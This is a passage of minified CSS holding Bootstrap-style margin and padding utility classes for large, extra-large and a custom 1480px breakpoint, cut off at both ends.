3.5rem!important}.pl-lg-8,.px-lg-8{padding-left:3.5rem!important}.p-lg-9{padding:4rem!important}.pt-lg-9,.py-lg-9{padding-top:4rem!important}.pr-lg-9,.px-lg-9{padding-right:4rem!important}.pb-lg-9,.py-lg-9{padding-bottom:4rem!important}.pl-lg-9,.px-lg-9{padding-left:4rem!important}.p-lg-10{padding:4.5rem!important}.pt-lg-10,.py-lg-10{padding-top:4.5rem!important}.pr-lg-10,.px-lg-10{padding-right:4.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:4.5rem!important}.pl-lg-10,.px-lg-10{padding-left:4.5rem!important}.p-lg-11{padding:5rem!important}.pt-lg-11,.py-lg-11{padding-top:5rem!important}.pr-lg-11,.px-lg-11{padding-right:5rem!important}.pb-lg-11,.py-lg-11{padding-bottom:5rem!important}.pl-lg-11,.px-lg-11{padding-left:5rem!important}.p-lg-12{padding:5.5rem!important}.pt-lg-12,.py-lg-12{padding-top:5.5rem!important}.pr-lg-12,.px-lg-12{padding-right:5.5rem!important}.pb-lg-12,.py-lg-12{padding-bottom:5.5rem!important}.pl-lg-12,.px-lg-12{padding-left:5.5rem!important}.p-lg-13{padding:6rem!important}.pt-lg-13,.py-lg-13{padding-top:6rem!important}.pr-lg-13,.px-lg-13{padding-right:6rem!important}.pb-lg-13,.py-lg-13{padding-bottom:6rem!important}.pl-lg-13,.px-lg-13{padding-left:6rem!important}.p-lg-14{padding:6.5rem!important}.pt-lg-14,.py-lg-14{padding-top:6.5rem!important}.pr-lg-14,.px-lg-14{padding-right:6.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:6.5rem!important}.pl-lg-14,.px-lg-14{padding-left:6.5rem!important}.p-lg-15{padding:7rem!important}.pt-lg-15,.py-lg-15{padding-top:7rem!important}.pr-lg-15,.px-lg-15{padding-right:7rem!important}.pb-lg-15,.py-lg-15{padding-bottom:7rem!important}.pl-lg-15,.px-lg-15{padding-left:7rem!important}.p-lg-16{padding:8rem!important}.pt-lg-16,.py-lg-16{padding-top:8rem!important}.pr-lg-16,.px-lg-16{padding-right:8rem!important}.pb-lg-16,.py-lg-16{padding-bottom:8rem!important}.pl-lg-16,.px-lg-16{padding-left:8rem!important}.p-lg-17{padding:9rem!important}.pt-lg-17,.py-lg-17{padding-top:9rem!important}.pr-lg-17,.px-lg-17{padding-right:9rem!important}.pb-lg-17,.py-lg-17{padding-bottom:9rem!important}.pl-lg-17,.px-lg-17{padding-left:9rem!important}.p-lg-18{padding:10rem!important}.pt-lg-18,.py-lg-18{padding-top:10rem!important}.pr-lg-18,.px-lg-18{padding-right:10rem!important}.pb-lg-18,.py-lg-18{padding-bottom:10rem!important}.pl-lg-18,.px-lg-18{padding-left:10rem!important}.p-lg-19{padding:10.6rem!important}.pt-lg-19,.py-lg-19{padding-top:10.6rem!important}.pr-lg-19,.px-lg-19{padding-right:10.6rem!important}.pb-lg-19,.py-lg-19{padding-bottom:10.6rem!important}.pl-lg-19,.px-lg-19{padding-left:10.6rem!important}.p-lg-20{padding:12.4rem!important}.pt-lg-20,.py-lg-20{padding-top:12.4rem!important}.pr-lg-20,.px-lg-20{padding-right:12.4rem!important}.pb-lg-20,.py-lg-20{padding-bottom:12.4rem!important}.pl-lg-20,.px-lg-20{padding-left:12.4rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-2rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem!important}.m-lg-n6{margin:-2.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-2.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-2.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-2.5rem!important}.m-lg-n7{margin:-3rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-3rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-3rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-3rem!important}.m-lg-n8{margin:-3.5rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-3.5rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-3.5rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-3.5rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-3.5rem!important}.m-lg-n9{margin:-4rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-4rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-4rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-4rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-4rem!important}.m-lg-n10{margin:-4.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-4.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-4.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-4.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-4.5rem!important}.m-lg-n11{margin:-5rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-5rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-5rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-5rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-5rem!important}.m-lg-n12{margin:-5.5rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-5.5rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-5.5rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-5.5rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-5.5rem!important}.m-lg-n13{margin:-6rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-6rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-6rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-6rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-6rem!important}.m-lg-n14{margin:-6.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-6.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-6.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-6.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-6.5rem!important}.m-lg-n15{margin:-7rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-7rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-7rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-7rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-7rem!important}.m-lg-n16{margin:-8rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-8rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-8rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-8rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-8rem!important}.m-lg-n17{margin:-9rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-9rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-9rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-9rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-9rem!important}.m-lg-n18{margin:-10rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-10rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-10rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-10rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-10rem!important}.m-lg-n19{margin:-10.6rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-10.6rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-10.6rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-10.6rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-10.6rem!important}.m-lg-n20{margin:-12.4rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-12.4rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-12.4rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-12.4rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-12.4rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:2rem!important}.mt-xl-5,.my-xl-5{margin-top:2rem!important}.mr-xl-5,.mx-xl-5{margin-right:2rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2rem!important}.ml-xl-5,.mx-xl-5{margin-left:2rem!important}.m-xl-0dot5{margin:.143rem!important}.mt-xl-0dot5,.my-xl-0dot5{margin-top:.143rem!important}.mr-xl-0dot5,.mx-xl-0dot5{margin-right:.143rem!important}.mb-xl-0dot5,.my-xl-0dot5{margin-bottom:.143rem!important}.ml-xl-0dot5,.mx-xl-0dot5{margin-left:.143rem!important}.m-xl-6{margin:2.5rem!important}.mt-xl-6,.my-xl-6{margin-top:2.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:2.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:2.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:2.5rem!important}.m-xl-7{margin:3rem!important}.mt-xl-7,.my-xl-7{margin-top:3rem!important}.mr-xl-7,.mx-xl-7{margin-right:3rem!important}.mb-xl-7,.my-xl-7{margin-bottom:3rem!important}.ml-xl-7,.mx-xl-7{margin-left:3rem!important}.m-xl-8{margin:3.5rem!important}.mt-xl-8,.my-xl-8{margin-top:3.5rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.5rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.5rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.5rem!important}.m-xl-9{margin:4rem!important}.mt-xl-9,.my-xl-9{margin-top:4rem!important}.mr-xl-9,.mx-xl-9{margin-right:4rem!important}.mb-xl-9,.my-xl-9{margin-bottom:4rem!important}.ml-xl-9,.mx-xl-9{margin-left:4rem!important}.m-xl-10{margin:4.5rem!important}.mt-xl-10,.my-xl-10{margin-top:4.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:4.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:4.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:4.5rem!important}.m-xl-11{margin:5rem!important}.mt-xl-11,.my-xl-11{margin-top:5rem!important}.mr-xl-11,.mx-xl-11{margin-right:5rem!important}.mb-xl-11,.my-xl-11{margin-bottom:5rem!important}.ml-xl-11,.mx-xl-11{margin-left:5rem!important}.m-xl-12{margin:5.5rem!important}.mt-xl-12,.my-xl-12{margin-top:5.5rem!important}.mr-xl-12,.mx-xl-12{margin-right:5.5rem!important}.mb-xl-12,.my-xl-12{margin-bottom:5.5rem!important}.ml-xl-12,.mx-xl-12{margin-left:5.5rem!important}.m-xl-13{margin:6rem!important}.mt-xl-13,.my-xl-13{margin-top:6rem!important}.mr-xl-13,.mx-xl-13{margin-right:6rem!important}.mb-xl-13,.my-xl-13{margin-bottom:6rem!important}.ml-xl-13,.mx-xl-13{margin-left:6rem!important}.m-xl-14{margin:6.5rem!important}.mt-xl-14,.my-xl-14{margin-top:6.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:6.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:6.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:6.5rem!important}.m-xl-15{margin:7rem!important}.mt-xl-15,.my-xl-15{margin-top:7rem!important}.mr-xl-15,.mx-xl-15{margin-right:7rem!important}.mb-xl-15,.my-xl-15{margin-bottom:7rem!important}.ml-xl-15,.mx-xl-15{margin-left:7rem!important}.m-xl-16{margin:8rem!important}.mt-xl-16,.my-xl-16{margin-top:8rem!important}.mr-xl-16,.mx-xl-16{margin-right:8rem!important}.mb-xl-16,.my-xl-16{margin-bottom:8rem!important}.ml-xl-16,.mx-xl-16{margin-left:8rem!important}.m-xl-17{margin:9rem!important}.mt-xl-17,.my-xl-17{margin-top:9rem!important}.mr-xl-17,.mx-xl-17{margin-right:9rem!important}.mb-xl-17,.my-xl-17{margin-bottom:9rem!important}.ml-xl-17,.mx-xl-17{margin-left:9rem!important}.m-xl-18{margin:10rem!important}.mt-xl-18,.my-xl-18{margin-top:10rem!important}.mr-xl-18,.mx-xl-18{margin-right:10rem!important}.mb-xl-18,.my-xl-18{margin-bottom:10rem!important}.ml-xl-18,.mx-xl-18{margin-left:10rem!important}.m-xl-19{margin:10.6rem!important}.mt-xl-19,.my-xl-19{margin-top:10.6rem!important}.mr-xl-19,.mx-xl-19{margin-right:10.6rem!important}.mb-xl-19,.my-xl-19{margin-bottom:10.6rem!important}.ml-xl-19,.mx-xl-19{margin-left:10.6rem!important}.m-xl-20{margin:12.4rem!important}.mt-xl-20,.my-xl-20{margin-top:12.4rem!important}.mr-xl-20,.mx-xl-20{margin-right:12.4rem!important}.mb-xl-20,.my-xl-20{margin-bottom:12.4rem!important}.ml-xl-20,.mx-xl-20{margin-left:12.4rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:2rem!important}.pt-xl-5,.py-xl-5{padding-top:2rem!important}.pr-xl-5,.px-xl-5{padding-right:2rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2rem!important}.pl-xl-5,.px-xl-5{padding-left:2rem!important}.p-xl-0dot5{padding:.143rem!important}.pt-xl-0dot5,.py-xl-0dot5{padding-top:.143rem!important}.pr-xl-0dot5,.px-xl-0dot5{padding-right:.143rem!important}.pb-xl-0dot5,.py-xl-0dot5{padding-bottom:.143rem!important}.pl-xl-0dot5,.px-xl-0dot5{padding-left:.143rem!important}.p-xl-6{padding:2.5rem!important}.pt-xl-6,.py-xl-6{padding-top:2.5rem!important}.pr-xl-6,.px-xl-6{padding-right:2.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:2.5rem!important}.pl-xl-6,.px-xl-6{padding-left:2.5rem!important}.p-xl-7{padding:3rem!important}.pt-xl-7,.py-xl-7{padding-top:3rem!important}.pr-xl-7,.px-xl-7{padding-right:3rem!important}.pb-xl-7,.py-xl-7{padding-bottom:3rem!important}.pl-xl-7,.px-xl-7{padding-left:3rem!important}.p-xl-8{padding:3.5rem!important}.pt-xl-8,.py-xl-8{padding-top:3.5rem!important}.pr-xl-8,.px-xl-8{padding-right:3.5rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.5rem!important}.pl-xl-8,.px-xl-8{padding-left:3.5rem!important}.p-xl-9{padding:4rem!important}.pt-xl-9,.py-xl-9{padding-top:4rem!important}.pr-xl-9,.px-xl-9{padding-right:4rem!important}.pb-xl-9,.py-xl-9{padding-bottom:4rem!important}.pl-xl-9,.px-xl-9{padding-left:4rem!important}.p-xl-10{padding:4.5rem!important}.pt-xl-10,.py-xl-10{padding-top:4.5rem!important}.pr-xl-10,.px-xl-10{padding-right:4.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:4.5rem!important}.pl-xl-10,.px-xl-10{padding-left:4.5rem!important}.p-xl-11{padding:5rem!important}.pt-xl-11,.py-xl-11{padding-top:5rem!important}.pr-xl-11,.px-xl-11{padding-right:5rem!important}.pb-xl-11,.py-xl-11{padding-bottom:5rem!important}.pl-xl-11,.px-xl-11{padding-left:5rem!important}.p-xl-12{padding:5.5rem!important}.pt-xl-12,.py-xl-12{padding-top:5.5rem!important}.pr-xl-12,.px-xl-12{padding-right:5.5rem!important}.pb-xl-12,.py-xl-12{padding-bottom:5.5rem!important}.pl-xl-12,.px-xl-12{padding-left:5.5rem!important}.p-xl-13{padding:6rem!important}.pt-xl-13,.py-xl-13{padding-top:6rem!important}.pr-xl-13,.px-xl-13{padding-right:6rem!important}.pb-xl-13,.py-xl-13{padding-bottom:6rem!important}.pl-xl-13,.px-xl-13{padding-left:6rem!important}.p-xl-14{padding:6.5rem!important}.pt-xl-14,.py-xl-14{padding-top:6.5rem!important}.pr-xl-14,.px-xl-14{padding-right:6.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:6.5rem!important}.pl-xl-14,.px-xl-14{padding-left:6.5rem!important}.p-xl-15{padding:7rem!important}.pt-xl-15,.py-xl-15{padding-top:7rem!important}.pr-xl-15,.px-xl-15{padding-right:7rem!important}.pb-xl-15,.py-xl-15{padding-bottom:7rem!important}.pl-xl-15,.px-xl-15{padding-left:7rem!important}.p-xl-16{padding:8rem!important}.pt-xl-16,.py-xl-16{padding-top:8rem!important}.pr-xl-16,.px-xl-16{padding-right:8rem!important}.pb-xl-16,.py-xl-16{padding-bottom:8rem!important}.pl-xl-16,.px-xl-16{padding-left:8rem!important}.p-xl-17{padding:9rem!important}.pt-xl-17,.py-xl-17{padding-top:9rem!important}.pr-xl-17,.px-xl-17{padding-right:9rem!important}.pb-xl-17,.py-xl-17{padding-bottom:9rem!important}.pl-xl-17,.px-xl-17{padding-left:9rem!important}.p-xl-18{padding:10rem!important}.pt-xl-18,.py-xl-18{padding-top:10rem!important}.pr-xl-18,.px-xl-18{padding-right:10rem!important}.pb-xl-18,.py-xl-18{padding-bottom:10rem!important}.pl-xl-18,.px-xl-18{padding-left:10rem!important}.p-xl-19{padding:10.6rem!important}.pt-xl-19,.py-xl-19{padding-top:10.6rem!important}.pr-xl-19,.px-xl-19{padding-right:10.6rem!important}.pb-xl-19,.py-xl-19{padding-bottom:10.6rem!important}.pl-xl-19,.px-xl-19{padding-left:10.6rem!important}.p-xl-20{padding:12.4rem!important}.pt-xl-20,.py-xl-20{padding-top:12.4rem!important}.pr-xl-20,.px-xl-20{padding-right:12.4rem!important}.pb-xl-20,.py-xl-20{padding-bottom:12.4rem!important}.pl-xl-20,.px-xl-20{padding-left:12.4rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-2rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem!important}.m-xl-n6{margin:-2.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-2.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-2.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-2.5rem!important}.m-xl-n7{margin:-3rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-3rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-3rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-3rem!important}.m-xl-n8{margin:-3.5rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-3.5rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-3.5rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-3.5rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-3.5rem!important}.m-xl-n9{margin:-4rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-4rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-4rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-4rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-4rem!important}.m-xl-n10{margin:-4.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-4.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-4.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-4.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-4.5rem!important}.m-xl-n11{margin:-5rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-5rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-5rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-5rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-5rem!important}.m-xl-n12{margin:-5.5rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-5.5rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-5.5rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-5.5rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-5.5rem!important}.m-xl-n13{margin:-6rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-6rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-6rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-6rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-6rem!important}.m-xl-n14{margin:-6.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-6.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-6.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-6.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-6.5rem!important}.m-xl-n15{margin:-7rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-7rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-7rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-7rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-7rem!important}.m-xl-n16{margin:-8rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-8rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-8rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-8rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-8rem!important}.m-xl-n17{margin:-9rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-9rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-9rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-9rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-9rem!important}.m-xl-n18{margin:-10rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-10rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-10rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-10rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-10rem!important}.m-xl-n19{margin:-10.6rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-10.6rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-10.6rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-10.6rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-10.6rem!important}.m-xl-n20{margin:-12.4rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-12.4rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-12.4rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-12.4rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-12.4rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1480px){.m-wd-0{margin:0!important}.mt-wd-0,.my-wd-0{margin-top:0!important}.mr-wd-0,.mx-wd-0{margin-right:0!important}.mb-wd-0,.my-wd-0{margin-bottom:0!important}.ml-wd-0,.mx-wd-0{margin-left:0!important}.m-wd-1{margin:.25rem!important}.mt-wd-1,.my-wd-1{margin-top:.25rem!important}.mr-wd-1,.mx-wd-1{margin-right:.25rem!important}.mb-wd-1,.my-wd-1{margin-bottom:.25rem!important}.ml-wd-1,.mx-wd-1{margin-left:.25rem!important}.m-wd-2{margin:.5rem!important}.mt-wd-2,.my-wd-2{margin-top:.5rem!important}.mr-wd-2,.mx-wd-2{margin-right:.5rem!important}.mb-wd-2,.my-wd-2{margin-bottom:.5rem!important}.ml-wd-2,.mx-wd-2{margin-left:.5rem!important}.m-wd-3{margin:1rem!important}.mt-wd-3,.my-wd-3{margin-top:1rem!important}.mr-wd-3,.mx-wd-3{margin-right:1rem!important}.mb-wd-3,.my-wd-3{margin-bottom:1rem!important}.ml-wd-3,.mx-wd-3{margin-left:1rem!important}.m-wd-4{margin:1.5rem!important}.mt-wd-4,.my-wd-4{margin-top:1.5rem!important}.mr-wd-4,.mx-wd-4{margin-right:1.5rem!important}.mb-wd-4,.my-wd-4{margin-bottom:1.5rem!important}.ml-wd-4,.mx-wd-4{margin-left:1.5rem!important}.m-wd-5{margin:2rem!important}.mt-wd-5,.my-wd-5{margin-top:2rem!important}.mr-wd-5,.mx-wd-5{margin-right:2rem!important}.mb-wd-5,.my-wd-5{margin-bottom:2rem!important}.ml-wd-5,.mx-wd-5{margin-left:2rem!important}.m-wd-0dot5{margin:.143rem!important}.mt-wd-0dot5,.my-wd-0dot5{margin-top:.143rem!important}.mr-wd-0dot5,.mx-wd-0dot5{margin-right:.143rem!important}.mb-wd-0dot5,.my-wd-0dot5{margin-bottom:.143rem!important}.ml-wd-0dot5,.